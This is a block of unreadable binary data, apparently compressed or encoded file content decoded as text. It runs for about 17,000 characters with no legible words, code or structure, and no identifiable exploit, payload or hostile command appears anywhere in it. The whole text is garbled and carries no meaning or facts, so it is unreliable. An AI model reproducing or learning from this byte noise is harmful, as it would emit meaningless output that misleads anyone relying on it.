"��90i0X��!���#�J������M0�HJ��j��Z��Y>��m��>�I�й���y|�h��L��N��������G�����R'���.0r����|�5-��0b�����[0��������.�i(g�D���J�d/�HF!"F�r��㹇��S��p�-Δ�"�eS�cO�����"��Қ��(w����_yV�������$D�Vh�~�I�l�q�������ݘp��q��՞�r3<�5	 ۃ�_lڨ������� ��@}x���?MwT7���Q�� f@&K�����,���Y�\�-}�su�u��o��%kg�1!��SA��i�&�G��L���1���v�r�=�#�1��F6��T�!�*����NՉN�	���.[�j���B3yh�q�Y��m���־��}�KpL"d����D� {®�-Ѿ�^za�.����Ghl �J�iF���H�'ie�Z�@˾_V��va'���q�Nl�j"���@�#哣zC!H!���c�w�����~��}���^N&Kk�jm�I!�"������ ����tg��_�y=�dwf�&$�
fCS+"@�L���^ȗBg��L�,���M�jjmJS����-�yq������N���!�2�T�KB��ٱ�f�-�,�����}"�B��f�\�>`5L�ae-&/ d\�\�����Nr�˭l�"mYĨb�L�f�l�B� i��a���S?�y��4Hy�4�Ơ6L�b�К&EvՖ �U��C�<�=�>d;rӄ����/1@:�4��ƐȒ	�� �����u���ݲ&	� �&�f�(���{_t=�}��:f#@m�)S�L�E0�	��Z����������zc.�U�&�xK�Y�����~�7y�Zl� 7��`w)�K`od۷%$ J� }p�������1n�K1�י
�x�Q"����>�
��{�/z����)�4�*Ҋ�K`ӶFfR��V����+���c�X�4�R
��紦a߬��_f�q�'�d7�P	�5�`��� ��G�߼���	ts0(LF��~:�Fo�>�
�Y�T��*��}w. ��x�+4[��P�������t� ��c ���n(d"$�3v��T�)��Y�~yW�ȍ���Ak2���"]�*�C��~:��Gf�c�5�D9elP1Db&ٕs�jV=�Tw�35��*(�d���hL-�^��k���Yf���[=�1�ӿp�}�]�����1K_�����Ϲs��a��e�w+c^�L���z���vkcG����wGw{e��ﭺ��dR�)�_�a�	n}�o��'"B��c�������'��<�~I����N�~<���+��Uz<����_~���g.P��/�Iy��c����]c~����+��/=s���=��g���a,��;}� ��"5�����b����#�_LE�f�op��j*���N��_*NW���'̾+��@��ߝ�ӕ?���7?�7B��W��g����0����_�?�H��z&��O0i�g�������T$��u~~�P$L|�3/�}�ER��}�/��E"T������T�$�_��KEsɴ_v����(�ꗁ���d*#8�<�p��\���-��/>�p�D��>�?����^�"�Oac�k�#�$��?2�\� 5=�-豭N�?y���V����cAz�0i��ǋZ���e�x�,J�FO`��XV�C�@���ve�T�"�mˇ��Ӟ���w)�ض��4L����+���.�ru���� � 3N��z����}�Aj<��J蔵� 7a��Ml��k#];�٘��t��[�\���:Sd(� ��އ!����?����A�Կq'8�_�!�͗~�(�Ň��022�Ad�i �������Ʈ!z��(��,,�:�+�'J�S�fn��cS�n~�p�u���=��?��*@}��v��Q���x����S/<����vV?�NfUu� D��!�CO�<���2��֬;Y43�B~�5�$���z'Y�?�ӱ����AF� �L��P����7,m�,T�j�U:i�����j�6�
ջ@4���{~��{�^����0[Zӈ:ƺ��wxu�{��B�H5�b*Q�oD��,خ���xA�jּ����v����4�7�*��oJ�3�ق���V�;�Զ��yȪE���>����� }ϗ�Wu�l����0!՚t/�b��@%����s��L6>�4L�qp�q�Z;����cV�V�fl�!>�;I�Ë � @e�Ϩ"d�����Ҏ�� _����O2t7���r����Ij��1z��BJ�!�y+4A�I�r��z��t��/� E�d�wfe���Ti͏�=��""l����B���p ����.��m��v^���{N=�ێ#Om�b	(e��@����nr����-T_�Yo8[p��a�����o���iQ���2��� �$Ml�=�bA�@�r�fRĚ�6x�xʧqqh�i3Q\���� w��ۚܶ��^��+�(1�FІt�m DC8�j�n�O���a�;��+Ϳ?��;���'��wBnA{�ZC�^�c�2��1��ӎ l:����� �r��?}�&\�4y��v�2�['������Tc�� ��:;�2
D�Bi O����IZR졖{:��ݫֱo�c_�: ��p&��i�m����-?3�C�6W��ce%{k�Z���C��=�F�rw��	�^P� [o�EbE�`�;sD��V���,QV3[*��Z�`T]���~������׮J��Q��-�N�%��a� ���m���e(�0gF�%D����"��춤I),�?y�*ЁU�	 ��$�n=��=�`��Ag����'� ��AsRH�o@�H�,��F��l(jq��i�@��}���5m�[�����ɗP��^q6�d#�|�Se/ˀ(#��¶n�Ipy�(5;v�*�~L��H��tU���_��~"V� ؏�$˰t,;ujwD\z� ��B	�� My�R���3��P'��ްNmw�q��	'� �/���4ؐ�
������b���F7� 	R08�eUk�*�k*q�I!Ļ��qHwN��@݈=�Uwa�зS 3�@p&"�&G��Yн���s�+�6���G	�T�i܀r�J�@Z��a�쵱�#5���cF�ڧ�8�,�J��CI,5�9_d�"��T��-��V �͑�UC��I�HJdL�y���U��9]�T�����@ɡ���IJn��ڤ���]�<�yQF�q"DRF���^VCv�H����,�!���[\���y�N4�ǚ�FFG:`��с��n���B����1J|�3	*R�3�z�l�0ZQ� V%�8M�gY硨r��*
�����:�Rr���C+׬ހ�ns��D�vh��p�*�A 1M��[xs�luQZ�4����APӓ�&vγ�Ѹ��p{婋:b����]33�{��߶�/Tl{��u��L��$�9a1֠�{U]��D��T�$�|6"9a*օ��Q�!C"�N��;wH�c�gJc`��)��=�s��;F��@s��m��^7�fR\:���}��W��,���SM�F'�u�;7�J�V	��y`[6 � ʞ ;	xsB�@�m\�h��	4�4��AmPdB#!��2���S ez��v|��3fHA4��B��F��A-�e^�@���=�f/�Y�l@zS����b߈#�� �P�S@)�&Y�N{��pf6�vDt�E
<�e�c�A��jC��m]F�e3FPgރ����Mh"b7��Tj���� �M2�������U{�@��/�h��˅K��xhn���Ȯ�fdf����g8
+Zi�4ދj4o�U(U� BC�3�
P��0�%�l�.mP��;$H��5��	�������&D�����9 �.�,в��,rJԋ�����^�C0;� P��0F�*$G��\��+U��%]9���N��2ں�ˈ	V�lWM��c�B�NdO�!�EiW!cN�a���)	4�Ik3���`V����gDa�q`D;��v�&�-ӆP;K�����d�-*auҌ��9H�'H�V�fj\I�S)�����?� A�!ɜ}�T�4�NH	}�gA����n	0
6+�J{E͚��)��*�}J��W]�N�͓�@^�rc1T�R^�(JЕ~�t�E�	�t˻�!�[&��-��6gCؓ
[���CG����i;�01���g��9��ȁ�c r`�YtK��^�}��g� g���@g���2�JLVZ(���`�6ݽЙ�@���%�����ƂS4�J"EK�*lI�@�ޭnj��*�%��3���(q&F'��\��%�r��3sL�]]Y��h��6�d�P-��@����U������m�&:�#���t�Q(${�&Nu윷�B�tME���ۺ,��
�j�7� L�6�޴�ڛ,�ۮڲ�~�dRE�5r}P_��uj4���r��Ȣ�7���}졫��ٶ\��>�+�F�x�Cc������$��I#���
� E�t�.5� �Xz�m�g\6j��2�3401��:"X}��b6�1Z�T; %��7��No�u�s8���}a�����S���Q� �c�(��J�f�c�r�v@Z��I�>z�������W��Y}n~��j�!1�*���i|��{�K ���y��8������Ҿ��U
��Ҕ�<(ͪd���g��kʅ
=�w�^���->���X]{����F��iJL�̿P�Cwc;�^�9�ȟ2?,5���xt�����L���'nދ���I�b�*5�Qf���e��A {7^�~'e�qp�ꈄ���a�I�v�L�Ǚ�q`D����p�Y����q�*��g}˷ޛ�VÂ�����q��<��mx��>	(�Y�t�>��Š�4Ȳ]��z(l,}XqC�K�4����8����r]Q�_@`.�U=��2����~���=e�q�Bpx�����`*|�+Oټ"�C�ҩ��k��>~�5�(�����@H
�Mm&����u�.)BtT��0jӁ���
Î�'|?3�7�
�>�[�l��p�U>6��������'�~��!��y�^$���GS�@����%0��H��D�J����&����g²�?8��TАUm�X(�y��"[-�!1L?K�#`P�t��u��;��*k�
!����������	O|�+_��fP�	�A�So��G ���FQFe��٠1�7 E�w�kv�%GB�6��Zb)煦���$&�$��ՎHC0=I��Q*�v"hS�{�2�	��
_������_��ϛ~��9�gfiF� ��{�X�u�AZ�1�bSt��ђv��]51v����Xh�J	KZ�
N���gM��R��X+�1\R+����[r�}�)�ïG�_�e��~����՝S�)p^��#�hE�K�+��KyI
���@&�N�ȽF�[��0q�����2Ȉ�����3��jA�.�.r���KG����W��~������y#��/^����!ò\A�T��)Îd`��Y6Z+;2�ծ�$bt5(}V�'.H�(v���ü�%�w�R�q�GZ%%��ɭ�4{��?��F��DK��ny����/�a(�E�f�=�bH�H|-Ҵ�� x�ºX[8��2N�t�P�����w�/��7#�j5��9�u�^H����v �����e(�[�K*I���	m+4�u�f��C�-��K�/��l�l0+Y�8��BwyH��w�&q����[|����%��^��q��0}G�**1_@ㄜ8m͞c����o��	�r[T�p������'�`�pv�-f�D`F6�����IG��]�ohڳ=�ؕ4�πO1f��1#��)Ė�D��]�x,@0G҅�!*C�aKi��.Z�&���L�q�Ev���qŎ7��ƝD�� <H�?¹X�y	��	`a5�Y�9bq�a	���G��FgE���:Y��$�F�5�`|�!Q$��Ĩ�iҪ1t��Z����"K_�/��ꎓ�rk��8�I�uhu�4`J4�+߷��"l� �PJ�PCj`�2��y��xR:3�EV��5��C'Z��iG	��a�LBU�g�l`�PwL}�E�	��Q�D�m�	�������"g���&�:3	���h� ���Ӏ�[%K��j&λ�2vP��F�{�<� �@hx\w�����a�sG<��������0._���KZ)��������б>R�&��M�8T��5M�/���Ғtd�5xR\"�&��7�z	�$��^�\�?.t�,��$Q�m��h ��=>I7�L���� � �͊N�ԓpb����ɗ��T���}��Đb��D΍�p���w��'�J�׽�HE���
�0��O�gM�u�,(*��@@��5���o
в����蠭w�� B���]�+A��-�t4�L�_��$�$]� ����Hg���ʂ6���B�E��q�U��ǜ��AR�l�7VR����������z5d�"(k�Gt"�	�����ZQe%���l�X؅�#��M��2q�#�sYЗQ[ҼS����i\�ۅn5p� �_��6N�LۋZ#Oc�c�{�<>�@�2AS"�E>���o�jD4ʍ&Ṕ�2DRjk����2L�S2�`�C�2@���-� ބ�OKu��L7���޼�F�o�{����Aõ	 �J�,�\��#̰J���e�6;'�����j�g+��2	j�^�Q��L̲��<��}H��^�2�ŭS?~��.�ic_Y�gw�_{�K�>�@cD��P!���#����[�V$%�E��L!%�E����2�(
�V�R�5 8��i�#�@��������Ӹ�K�6F�<�F�8#� -S��ԶN�]u�n�ۂ/_�w�2��;de�U$Ɠ�o�2w��p��+����p�|���k��x<�'��1r��|��d�l��>�-c���N��0���F�¦�q�ʆ�� :���$�׊Ŝ �!M��ш��k��%{��ݷ�/��b��)K�v��n��y�Tb�p+���:R<vO�'��yo�?}����$3���1����aW "�6l�&,	_d����_me��.�����v�X�hϹ��gR<�jؒ\l��`�-}z�+X|TW�=]�Н7&%����
��x���ʡS�O���sv���$$�X��2���v�u�1��Eֵ8��2z�+���5��/}�ʽ����S ���`��^��ǂ�WC�p)�@�ډ�M;����K�,cz3ɄH�X(y��V%�̹M����S� Rp�+�x��_���/(�Da�s|ȭ�=�]L�ܵX���| ?0﷮,�apd@��� �r^�a��˺0-�.�BU�`<�G�7�I��Q�*#��^��D�Ř�a1��h�j1�H � }"�!݃���a9�l�DQ��d��B�rؠ��a���Jr|�k��
�i�����ݳ����ą|.���с"�_�1�����#��枋!�P�7�_*`Oڄ���G��!���[���͙��a�>��?S�������(H�<?��	��F���!fCO	ro�f��ԄLl�����,��0&�*V�7��m��d~�Li�*G-�tݝ|~�hI렑�ᆄfV'W�(ߌ�~3�w������������nRo�2�gE����٠B��z�ۏ"�5�FJcFF1Y=d������Wt_�M5��C�K�Mݡ���D9VR,x������ʶ{���b
���7���Q�ਨZ;~`����ɱ�U""g�+��P��u����o�'��䭻��-�~8��ꩣ%@�0+���Цޖp�|W���4�<P 04h_�>��Ԍ�D���\oD��rU�嗻���n?��}f�Z���b�!�ub�c|�]E5�^|��h���؝��1Z5��bհe���CJ�0��I������&H~$�H�1F:�7��p|hOR�3���1D�w��ۮ��W�e`��d4A�e���P�;aP���-3���k��A�E p�Z�-�؁�h���}��"������-[��@�C\y���q!SL�q&�p�&��I�}���qv�>�0��$d�LЋ.7"�A#fvV�q��-���m��d����Z��;	�걻ff/
��&,_ �%G��E�_S�s_J�Q�A��B���~��,��\��*��6}��Ƃ,���$*�A�W�y�yDA�ؓ���?��.f��ʠ��,[����*�Z�b:446Q����ߍ�x��H���A {�&��ϰ@B�����s���B�L�2���/���}\<"�P�ۦ2r���lHLK�_�v�	�4F3��F���ȺӲ��Á������n$?L�B��~�z�R9�
@(�a$A���)��(�A�Dú�f�o�d?3'D���1���s.;���(S��L^K�!� [cB����o�t��QY?��Σ�7�C����1˸����苆(cj�Q4IY�׏��<�!�a��Eb���>q�����[ ����5�����_�Y�,��0F��˽i:2:��D�Ii��@��{;_������cy�+����7ИTv�v]�|W�LJjr6(�w�#��Br�fIϝ�3C{t����jp�q1z�|�u :ɾ>+�ZlׇC���bT�T.J�"����&c����׳�<��n�U���{c��s�C6�8����X�=К¦,��&���͂q��	�7p�@ X���f�[%���̺��N�V~��Dg�^����0/��[H���HGJ"�ƴ�B �e6
V5&/���wz1��d���������*Q�g���ߟ�ц1U���ԅ�Ȁ����0��`]�- �-C�S�0��I(/�Ʉ�啺��21!!�;x���`/��s���}P��4�@zȠ �w��/p�p���v��+�	3o�ց/_�x��aߩ{D�6��dF��XB�k-q���b�}�[��fk	;G��]�D4Ƅm--Þh�����қ���5ye��C��T�E��&�*�dI ������}4�*ٟ�K�x0�S�St4#�u��EȔ�ZW��n����ǟ[��M'�� �E({��A�c� �2��_:���&'���>�=.��DX�H��͝���rQX07�a���航��kS_�dHg��Ƒ�y��BrL�Gu��eљ�P�6H���I��C���7�$��A�z����,[#�D���쪡/��e���r�����n�)n"�@E���!�����X!�IH0�Ó��D~���VC_��}��Sd K�xd��O"GE�P�'�*��NҨҖ1C������i
�	:�{a�V��um1	�����(:�Tߙ�9����D��`�!4g+	n�C���w<��!��e�im���Ɣ�ޜ���o�b���[����\��K�2�q4	7n%#���J����W�đSl���e���[� ��M�Ǵ7>�f��8$��vȞ��A��C��#��;�Jnt��.��;���-{��q�wA��GM��3�3��G��N�TҊ3�����i�g����G�n��[<Nd����X΁u��z}n6i6�TiT������i�^��=e��KK��.��+]�,��V=gb�eb��dɲ�)��?߬�a-p�w�ԛiX�{e�O��Nk����.yh\�gC��q�1W����$U��L_��3_~�x���8��r�	gh�޼[o����/����wvpl���N����X�.�ع��?��e�C��M�h�F�Eh:"T
��E�Q����4I�*@�����P��o�S�r�HX��St�
'���6#g^.>%vkAT�� ��EPiŰ�AE^�{)��a��∴���'s�=�3��� �U*�J�ڞ*��fsvf�Ιֿ�rY����,;��hj�M��)�S�{D y��4b�V&y�����`n�h�{<�[�^hID5�P�X��>�]���a��GF���,��L9I!eU��Z-�E������{'w�#�û}�`U�4'�aZ'�!vi`�	'�c��|p,&-Q����G���#�@Fۢ���v��$&�ڂ��Sw�����z!�!ÿ�qK^���f2"�92�T̲>73'J�~��r�c<�
0?����5_��S�,`��o��+��f��H���SK7�yJ��sƄP��KM�V,c�"O�da@0��F~���x��X������X��e���,
R��D�v�o��a�iG��g��Јq`�f�rb�q��ƫ�d�bJa��4e�����L������$[v�b�t:�����טq��2���.���h�^d���-�a}2����u`RhH��сh&�fjh\��!rd�F�~$j�p,B�H�=3Sw-I
���KOor�VT
�?��r�l����t���O���ё�V�����!C^�JV5��f��?a!���3�}p!�V(�N��p=��%��n��X2�D8J��
�`E�	I��<늉,=>kW���&u�n�����]G�.Y+�Z���=�ƨ~5/K`�"���5 �2dM��u���X�\mf�E~�� �1�>
4n�F���B���]�U9���Kg�����G;����Kv����Ǘ������`Q0��C�~�И�nK^-p�,R���>2�wm���\l�( �E��G�j2����.�#���=�bV�Q����x��k�[@�|�U�=���ǯ����31Ħ��*$<@��L �  BH��)[� #ڥ��i�Jd:J��Q�H0
��������?�((k��}�K�#Wv�KgU�Q��/n�z���>�Ёr5J�ֱb1!��P�b�C��z�P�=��1W�0D
+FZ7Aޒ��� �����
 X�ȟ]��T�&�Ok=o���'F��(;"��Vav7���++����ABd�`i@�0ix	��)�p�m�z6t����!��N㶛Y�3��)��"H+�Y�-�&����u�E��b��G�b�"���:!��!*}i�.�[���QBC8��D���+��ތ�xX�2��C�I�;�Y��D�ifHǺn�'�Vr���=��o�{�*+B߫mT]^�t��#�M'
��}%yXʃE��Z�4A��i[�&��z"<�s;�a�Y�J/D��I�*W2��(I�S�Dz�0֐f �n��Cݏ,��s���$2T��)m�[�u��I�B �o��+MW{l�(�b!$f�G;D_�)-�z�YR|WH���o����YB�y-6�J����%u�bq��BN7�^|����S��-
 
�ꀣ��9[�@�5���ᶠ��zG�4X�X�?�����,�툥�{<���(�1��%uo '���r'HTi���;�K�޽q��#J�E=`�e(CTA��'*Bahq,�6i�26n.�K/���v��llһ߀b^��;�BWo{J�׽/��T?�w�:E���m��˟ȳ>o��A� c��s��ˑ4�iR��!+Ȓ����`�WR��Y�7�������7������v$�r��ź���Z�?˭Td:b��˭$���p��RQ�r�Ks�V.<����UƸZ�y8� �Q�,\��J�q���,id�\w�+�Bw	0ڍ7�
���-`r��Z�;[���u?��Ki�!�W��Ҹ�����#+ڠ��*�F���j������#�@�Z�V-p�8ll�!ACYGK=nFB���O�e.P��-m�b����Z��>ЍSD$�5n�ޘ�ӿ6?r����텣��z��ӯ�,I`Q���!v��7x @p�C�4KtD����'���[Ig�>T�n�]���
1$�z9�bd?]��B.�n�bi#帵C)�Y��-7s�*��j�M�W�|kZ�)�tBu՘��$s=��#�	3��a�&�	�ݤ$ب�s�����Y��ua6�M�̈6�Y�eU"��j�E:"���:R�4o,��L��h�h~bη��۞�0F�1�������֌��B�,zة��\��,X�-�ho���1lG4Yi
��]�������a�D�(���kj�?�S��"��6Q����Y���v��+�Ne!b {nԂeӆij�d�:���FP�)*Dr��Jp�$%V�Jc��z�{eg�ݝ��VCI��p^'l�!�^w���֡6͢�e���ލ���'�<=� 0�B��"��bģ����!��b*�D�)�1���t(H+�:�m�Ux��̤ǅޤU�����)�;H�gWMb��PN��D��;�{�أ�Y�XQ�=b~��h�b{��;a��`����$�a�F=��'�ވ�͌N��t,��
s�H�Y� R���"��1Y#����i��6�]�4Ժ�e%S�$0<(Y|������j��b� ��.�~�}�S�G��Fr��m�8�Ď�o��M��0����-&��]�!�<V*R���{�y�f��$���!2=���M�D�:>y�5��m��&��X��ݶշ�˿�#�ʌa�1yӈ�·�!�Ȑ�9$LR�	*6I���QZ��m��.*�&��U��NӪL	C��K��|֪�غ4I�4b�������������\-�6������d������~�iN0�B\K�5!B|i� ���	���s�D�,'�#�e��A���g�IK����Y��؝Fi
&X�q�u���[��$����,`��il۽��]G.���%�& �K%���_=}�W���{ٓHs4;0-3���P^�X�#U1\f{���X��@EpDƬ�9-�%�ѥ���/Z^l��XwړG�E�.�]��TG�w��7�x8�gm����	���w<w��'�e��װ���k$���q>�*L�BQY��mGCaA��ۈ�-x[SR)�/@x�Y�~<�;c�w��CPBk˺?�l��җ>W�ûs��HU�~��P�D0<XN��dIK��R�B�ũ;sK,�j���H�ev��sMphХB�~�X�`72��W�����0ެ{�,�p�dWw;���}�5Նm�=�UNb��_�Z��yZ�ϭ��!aQ�ci��Ȁ&FK��c�{�4e&�E}&�0Ķ�f�@e��1n�Y��਱;���x��n?T��I�E�]���|�;�=���#Ma;�^o�A�ޟ�G���7Ú��� TOs�L#Le�OL�n	�UP"G9Oj�a��jAg��ȇ%�P��ث"��b��,*�-�~T��x�y��Pn�i�z������.��4�zu�j0e�"��O���^�b3�LS�{X�茠��HA�V�ʕ$���#��EH�~1(�_�|���ut�y���7�5���$Q��[=ȷM��S�	���фv'ǥKC���F��g�����X`�A.��%"[4��H�4�% cZ�h!SLn��P���u��*Jqo�O=��;^�eZ:EڞW��l����{���0 �k�!	�A�Vn�bD�f�����@R�N�`��0+]���A�	�k; :�^�+����\���~�������oփ}7�yt�֨�����1�@�1yRîF��܁e���Q���$�!Bп@�(#��~�(��f�Heah1�z�/�;��!E[>�E���?��n�&�[J��B��S��C�ԛ���Z_��k(R<jqi��H��|��I�Sc�Y��y����萀�]�aGx�L�
�V����+�}�����ʏ�v��_�q�������+.;��gs��!��@u���q3,H4Jg�D�e;hH�`�	)v��Z$a�KlI�A��+�җf�M%Ø}���Tr���r��+7n>s�歺��~�{?��^v#��;5KG
�(zj�Ż� �V��3��v	6�F[�x�X&��y�S���ԨF�U_|��_Z�Ho�Њm}ݥ�F>NU֑�珜���y]n���F�(~�h0
�opF
��v�P3�ZJ`+��y��He�G�Z��tD$E`+����감�
�KOmn�u�ټ@9*���A��n=�s�vT�k^��8YE�l$���m=,��xĤu\0I��kyD"�H��R���H���f�<�ߠ��?Z�V(x9o��������c4o����ms��A��s���Y$�CB��b��q�˭L�-�`����^��"�fE��.��Q@�BzA\�[��}Ew��89H�E�X�����g-,��H�en��0d��"���t�׮�J�n�HPh{Œ�)����uW����ٸ[�q9�^���qMT��K5Bݡp�-;�tAC]վ�P�{�d�*h��"+NA�����t����0 !_��6�����S
.�Ը��\����=�a e���I����d2-��!H��f�5f�G˥�hFJ�Pd���/�����d���F�B4����A7�2ܶ]B%1�G�CG��zT���d�]��#�Ș�����V���Ne�����Fs��C���B��WUq�j)	�Ԁun#.�����������rv��1�G.�ňK��I�`!@"b���tvcP��HR&��D�J��l�@��qC��$_��h^!lR�#��d�c9��c'��%�5���օtȹ�j���&��d�WNE�5�K�/W��.���"y`�.(�?�GUJ��/�н�_�<0��-�n��>�P���]�YJ- �&�H���@J>���w�!wuu�@q��e�Wcq�z_^N�W5g�+��6�O��$���F�H�-a�Z�b�K.E2���.Њ5v�0����f�R"�@�R�����i��8����C�C8r$�:BI��I��o��r.6�Ĥu�]TѝRx��#e��@�R�����-���=�!;!cɾ��;]�\
�'�1ydpBǀB)�{ J�~.�B�`+���++c&�V	ێ3iyr���) �6G�Zr�Y��`4d���T
��'��&�R��tv�s�1�"�B��3�� .s-��6��{Z�|�(v���b���%m���l	��Dd+�S���?�d�^D�+Vr#Wd���jn������t����@�� ��-�T��e��/�T/P�#N�+�R����{����$�#ؐa�d����d[�����=�P/Q#F��B��uZ���H���uW��r"cU;P�:H�C������v9�?�QhgCOs���c��jp��0���,I��q�ǎ82S$�m��v)
1	�$����Y4bfY�+ˢ�|���Qr�7\�G��N!u��N�piү=��ww8C��=	w�<�p$:�!~�h�8�h�����I�ع�l�,��?�z�P�ѪH�Y���f�u������p�(	-	�A.�O򱗵,Bu��ݝAƟ�(��2R�����ǘ�)By�� ܺ��J,��0Fǀ͖>؛la�.Jj�aG�h�J��Pw(�"тb�ֱ���t�����6�:!nP_��o���c�0�-��	�f&���E�AXÊE��m�q*tr�2������~�U0fI6-��T ��^�Ks�
Cg%�
^�F0$a�����@!�89��Â@Ѓe
XiL��(l��	��h=N�]1.}���JP��HD4��f�@Zn��H�u��u/�h���ɸ*�����X�����}��Wz��G��12�xX=��V��b���J�cF��u1�k���`5�����ð�k=�H(���2��_w�T�q7�lNչK�3�J(ޱ���sD���P*���0CX�Ou�T�	�#���!J����b�<��7T%Z�;ۥ����}� c�t��_��%�B��FCA�B�=�z"".�#�.�:��K�L������H)��1�=ȏ�G�:��	��B�����cw��O]��F�ŇE�2�[��Wp�!���v=&��]k��j�A��Y�8���Y7w	�G5�I2���	��d�Ŀ��as� ��o����¼���K�`ݯ�IE�d����G���$\�a}Rmm�K�s�$�H��ս�!�r7��O~��0'�#*�$�BBa�" �/���M"o^��l��B���e	!�h� D�?j�j���X�dt����7`+���=�z� <)��9鑽a���2$!�TG��Rē��H"{hb���&��$`�%<r|���
~���O�2�ַ�$9�� �a@ <(L�/���m�Ȕ�!B&@�0�:�"�޴X���3�3���!�W��o��?�%O��y���7�T��Bq�q�� FPlA/��pٵ9\V#Jg�p��dZO������-��{��_ޝu �vu9�P���O��nx�n�;V�y�&�߂P�&��2t&����ʬ����f��6�����9�K�#˿�i��ev=�P]�(��8,d� *LM��JGZ��~n=��@����Za9��[A���G!�� �2�yߦ�-g���0��}M���y8��C����O�L�+�H�������Ӊ-�:�' l ����K�u�=��a��!LX�Sד�� ��$�3��~á M,����d�������4f���'��Uu2h���;=�b]�9CM�ʲ���ԕ�6W0�u��e��.��8�]-}r�ۣv(R��EC��>%h���K%ѾH���;mj�C-� i��m$��ˍ�u:a��S�5�W��8�y\�by��uS�d��D�(P�q/��
-2˾��r��߅N�%��"�6����Pn����s�<�3�=Yb�0��J���2�"8"�5 k6H{�yR��l�tD*ۢ	��J�~;L��e;m�x���.��#�Y�G�Q�\���r��X��̮�B*3��~5�2�[�5$�R����-Ԗ�P
>%��%�f��;aHU	���z�L� �}r.5T��Um03�6(M�Ry�Z]�m��v�ͥ)��/�sYC�1S���b>�R�T��H�L#`5C<+N?"�g0�ә�ʥ���,0�g�^)�)C�EP�晰-��@*w�V�{-c2uP -C23�����r�"E3O���rj�`���DF,�"@*O�������<�m�g��#�5�z��<��`"����+1�j�M�	�KY�3�J�C)j}3����cyR�ݎT�B(��A- RE��6�������Z2��R�-xI6+�q2��T��+���rY(�΂X �լj�T�]��)�=�Y=T
�R���,��<5lZ�r�F+��e�Y2�y��;FsV��m�h
��i�S!�M�%UQhD.F԰��Lԋ�U����,�kR/�-輀 ����)KFӀ��=�%��)�7WL�-Z���u��"U� �TJ��*� rـ�{�"��qVhˬX��F��d�)z5�Ke���-��aZm�b�JYalՆUc@J���2K���e�O*B��D�E���6��N3�xp~f�ʸ���Oi���ޒ1,-KQ@QH�'p_��R&EY3-ư��i�z�reP�W�ن\����'0��3�:Ycx���LN�f�ow��$uC��^Z7��x}?`42��v��dQ�E6���A�r����/VIlH�=2g�Q�B���k\h	�������{ߌ*���`@ľ�'��K�.,��ώ�jE�q�5gWb!���Om���P^�O��+P�#�bޖվ22�I���+��f��-��+H�	L������#�_��-���Τ�hu�f$���L1�(Ǳ��-X�V�A�ٜ�b��ȠF��6���$� �1��R1�&O �����/�lF"L�46Kz�˥�$������a�g�gU)C�y�4O_x�Q<ɴ9�q�Rd�}�Őٳ�!���){還)�`}o�Q��r��n�8(��Z�@��2D�d3O�s��!,9Ɖb��a�f�P-X�a�!k�n@����Ad;QC��b�i_�!��y1O�
D#ˠhr�ߖ�03ؔl�BBڼA�cXMn��@���]���jL6OԤ�\����߸�����C2���$P�ޏ�rx�͐�8{"hs7V7�D1	��;�P}��vL��j]/(ow�}�)I��?�&KaCf6�Op9u���H���"��b��Dr�x���6k���n; �.�� ��-w��	(2xZt?���V�χ�MŮ7.�)T�j��$��j�R+��)�Y�	���]�����>�����b��P�S��*��ym�������i�Q��]�綋Y��W�6�`;��0����NF�E�cؔ;��XX&�*[�P�-+�Y�cZu���2!���hS(��m(X̜&�����7�$���(�A�o �-n��yӉ�}�HF�	�����Ax z0�������Ck�@[!�g���Jd��Bݮ�	�4,�;]���v���Z��,v�Ͱ�8�)�`ӛlZH>��s��l!Ka����F�!D��`^8W�|bϋ�N��?��"�d�>u�g��S[��i�f30�E����H;!T�St����t���vb�wD���7`b�X�A�	~�e7j����z��]i���Cո�:(����8l��Pd %;�Y����,�L �"�n�j5L� Z���C���	��x�}������	N,0ű6nӿ�-zİt���m��`�V��S!���/�3z/�u�(�]- f0q��<���:lKDv"�u`��J�Y���pi�vѶ�*��a޶��6�X����vr��,�D�����	�����j�w�/��a�'X��2o7���,�:�n���gJM��=�.
��0w��w�Q��c��]٧yC"�&��`+W�\�R�|�j�L�����iQ۰Cb�[���I�"(b�^�.�!`7$i�
�APh�e@�Xp�+O�C1��y�������'�,r^�{�$Pڬ &H
b���H�+A՛o�R'�&*R��G?�Bɖ��
�����!s�̠B6;8})�m��e|�ay�3x8l����+DP�E��<��Y��^��ZA2߂qAB�,LEL�:�4!���Ћ2X���a@�k0"��;
l?r�`�es Wk<�
����[Pt��P��V�! 3X{��e�_0#&��Ȥ@k�@����)��\��<ˎ�<mOm�n�Ak17�� ���m6�o��A��E�s�6��S[��i��cP�(�Q`��qح�2���7�@RUAb�8lk� !��V����ONaf��m�%�Rhc������@D����G�%���܎��g���f��/�J�ʫ)E]�͔�s �����Gw��p�BwDR�aƀ%�'��Չӏ����柝>�"���-���,0��C�d�s�t�Q�"��,r,��L�!��{a���Rx�݈a^���-�A��"!��݆O���v�@�H��#x��O� z��B�! �%r+Z�6<Y �'��m&v��1�0�,@��jڕ��������)�c6~N��D,p3�PX��G�ưm�-�� *g���G4��P+��:��wC���CK�,ch!�1#o(V��G�|�QV���Ԋ�f1��>�*�K�Y�� 6���R�-�Dx����
�9�h� ��ϱM֞�^���m<�͘�>�`��<���3ت̏]����F��-�z$(,��]m>���^���1԰i!
����|�L1m��f��a���'�G���fӃ�J�bDA6��9F��l����r!�8|��A���_�ژ���z~�62>���*l7QC�V �B���$[�3x0�/<0Ch ���&�ؖL���e�=�\��r����g������T���rȠru"�"ǁqP�����{�"�Ƌ�4m�)�mt� ,ԉ�B����Ы�]wY���x'����a؍0�6�)l��}C)+���a�4�T9�Ê��~����~�P�s32>�`J5��f�G�>��1?�]p��L�]M6�@Noo�@��?-�;R�	�W���IQ֌�ԭ�{!�ޠ\����A�!��0l�=��3�:Y�$�2<���)�l��.P��n��Qp�޶֍�)^�����ݶ?YԦE����,�f�fl�#���*�ɸG��@"�_(\Ay�-X�67��x�Q�0?�ؗ�D�t�ׅ�E���1V��ȡ0���J,D�������ʫ�	�{�}S�۲�W�CF0I���}Xӌ`����i6�ɰڜBҗy���/b��e� Tљ�ӌ���⒃�)��8v߸�
